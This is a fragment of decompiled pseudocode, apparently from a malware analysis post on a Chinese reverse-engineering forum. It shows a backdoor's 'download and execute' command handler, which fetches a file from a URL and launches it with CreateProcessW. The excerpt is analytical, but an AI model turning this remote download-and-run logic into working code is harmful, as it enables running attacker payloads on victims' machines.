 case 6: // 下载执行
LODWORD(dwBytesWritten) = 0;
v59 = beginthreadex(0LL, 0, fn_download_exec, behave + 1, 0, &dwBytesWritten);
goto closeHandle;
lpFileName = v12 + 1;
下载文件
if ( v12 != -2LL
&& fn_internet_download(lpURL, v12 + 1)
&& GetFileAttributesW(lpFileName) == -1
&& GetLastError() == 2 )
{
memset(&StartupInfo.lpTitle, 0, 80);
StartupInfo.lpDesktop = L"WinSta0\\Default";
*&StartupInfo.cb = 0LL;
StartupInfo.cb = 104;
CreateProcessW(0LL, lpFileName, 0LL, 0LL, 0, 0, 0LL, 0LL, &StartupInfo, &ProcessInformation);
j_j_free(lpURL);
return 1;
}
else
{
j_j_free(lpURL);
return 0;
}
吾爱破解论坛
www.52pojie.cn